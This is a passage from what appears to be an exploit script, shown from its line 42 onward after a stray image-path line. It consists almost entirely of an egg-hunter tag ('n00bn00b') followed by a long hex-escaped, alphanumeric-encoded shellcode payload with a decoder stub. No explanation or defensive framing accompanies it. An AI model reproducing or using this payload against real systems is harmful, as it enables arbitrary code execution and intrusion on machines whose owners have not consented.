 42 "n00bn00b"
43 "\xeb\x03\x59\xeb\x05\xe8\xf8\xff\xff\xff\x4f\x49\x49\x49\x49\x49"
44 "\x49\x51\x5a\x56\x54\x58\x36\x33\x30\x56\x58\x34\x41\x30\x42\x36"
45 "\x48\x48\x30\x42\x33\x30\x42\x43\x56\x58\x32\x42\x44\x42\x48\x34"
46 "\x41\x32\x41\x44\x30\x41\x44\x54\x42\x44\x51\x42\x30\x41\x44\x41"
47 "\x56\x58\x34\x5a\x38\x42\x44\x4a\x4f\x4d\x4e\x4f\x4c\x36\x4b\x4e"
48 "\x4d\x44\x4a\x4e\x49\x4f\x4f\x4f\x4f\x4f\x4f\x4f\x42\x46\x4b\x38"
49 "\x4e\x56\x46\x32\x46\x42\x4b\x58\x45\x34\x4e\x33\x4b\x48\x4e\x47"
50 "\x45\x30\x4a\x37\x41\x50\x4f\x4e\x4b\x38\x4f\x34\x4a\x51\x4b\x38"
51 "\x4f\x35\x42\x32\x41\x50\x4b\x4e\x49\x54\x4b\x48\x46\x33\x4b\x58"
52 "\x41\x30\x50\x4e\x41\x43\x42\x4c\x49\x49\x4e\x4a\x46\x58\x42\x4c"
53 "\x46\x37\x47\x50\x41\x4c\x4c\x4c\x4d\x30\x41\x50\x44\x4c\x4b\x4e"
54 "\x46\x4f\x4b\x53\x46\x55\x46\x32\x4a\x52\x45\x47\x45\x4e\x4b\x58"
55 "\x4f\x55\x46\x52\x41\x50\x4b\x4e\x48\x46\x4b\x58\x4e\x50\x4b\x54"
56 "\x4b\x58\x4f\x55\x4e\x31\x41\x30\x4b\x4e\x43\x50\x4e\x42\x4b\x48"
57 "\x49\x38\x4e\x36\x46\x52\x4e\x31\x41\x46\x43\x4c\x41\x43\x4b\x4d"
58 "\x46\x46\x4b\x38\x43\x54\x42\x33\x4b\x38\x42\x54\x4e\x30\x4b\x48"
59 "\x42\x37\x4e\x31\x4d\x4a\x4b\x48\x42\x34\x4a\x30\x50\x35\x4a\x46"
60 "\x50\x48\x50\x34\x50\x50\x4e\x4e\x42\x45\x4f\x4f\x48\x4d\x48\x56"
61 "\x43\x45\x48\x46\x4a\x36\x43\x43\x44\x33\x4a\x46\x47\x47\x43\x57"
62 "\x44\x33\x4f\x55\x46\x45\x4f\x4f\x42\x4d\x4a\x56\x4b\x4c\x4d\x4e"
63 "\x4e\x4f\x4b\x33\x42\x45\x4f\x4f\x48\x4d\x4f\x55\x49\x38\x45\x4e"
64 "\x48\x36\x41\x38\x4d\x4e\x4a\x30\x44\x50\x45\x35\x4c\x56\x44\x50"
65 "\x4f\x4f\x42\x4d\x4a\x36\x49\x4d\x49\x50\x45\x4f\x4d\x4a\x47\x35"
66 "\x4f\x4f\x48\x4d\x43\x55\x43\x55\x43\x35\x43\x45\x43\x35\x43\x34"
67 "\x43\x35\x43\x54\x43\x45\x4f\x4f\x42\x4d\x48\x46\x4a\x46\x41\x41"
68 "\x4e\x35\x48\x46\x43\x55\x49\x58\x41\x4e\x45\x39\x4a\x36\x46\x4a"
69 "\x4c\x31\x42\x47\x47\x4c\x47\x35\x4f\x4f\x48\x4d\x4c\x46\x42\x51"
70 "\x41\x35\x45\x55\x4f\x4f\x42\x4d\x4a\x46\x46\x4a\x4d\x4a\x50\x42"
71 "\x49\x4e\x47\x45\x4f\x4f\x48\x4d\x43\x55\x45\x55\x4f\x4f\x42\x4d"
72 "\x4a\x56\x45\x4e\x49\x54\x48\x58\x49\x54\x47\x45\x4f\x4f\x48\x4d"
73 "\x42\x55\x46\x45\x46\x45\x45\x35\x4f\x4f\x42\x4d\x43\x59\x4a\x46"
74 "\x47\x4e\x49\x57\x48\x4c\x49\x47\x47\x55\x4f\x4f\x48\x4d\x45\x35"
75 "\x4f\x4f\x42\x4d\x48\x46\x4c\x36\x46\x56\x48\x56\x4a\x46\x43\x36"
76 "\x4d\x46\x49\x58\x45\x4e\x4c\x56\x42\x55\x49\x35\x49\x52\x4e\x4c"
77 "\x49\x58\x47\x4e\x4c\x56\x46\x54\x49\x38\x44\x4e\x41\x43\x42\x4c"
78 "\x43\x4f\x4c\x4a\x50\x4f\x44\x34\x4d\x32\x50\x4f\x44\x34\x4e\x42"
79 "\x43\x59\x4d\x38\x4c\x57\x4a\x33\x4b\x4a\x4b\x4a\x4b\x4a\x4a\x56"
80 "\x44\x57\x50\x4f\x43\x4b\x48\x51\x4f\x4f\x45\x47\x46\x34\x4f\x4f"
81 "\x48\x4d\x4b\x35\x47\x45\x44\x35\x41\x55\x41\x45\x41\x35\x4c\x56"
82 "\x41\x30\x41\x55\x41\x45\x45\x35\x41\x35\x4f\x4f\x42\x4d\x4a\x56"
83 "\x4d\x4a\x49\x4d\x45\x50\x50\x4c\x43\x35\x4f\x4f\x48\x4d\x4c\x36"
84 "\x4f\x4f\x4f\x4f\x47\x43\x4f\x4f\x42\x4d\x4b\x58\x47\x45\x4e\x4f"
85 "\x43\x58\x46\x4c\x46\x46\x4f\x4f\x48\x4d\x44\x45\x4f\x4f\x42\x4d"
86 "\x4a\x36\x4f\x4e\x50\x4c\x42\x4e\x42\x56\x43\x45\x4f\x4f\x48\x4d"
87 "\x4f\x4f\x42\x4d\x5a")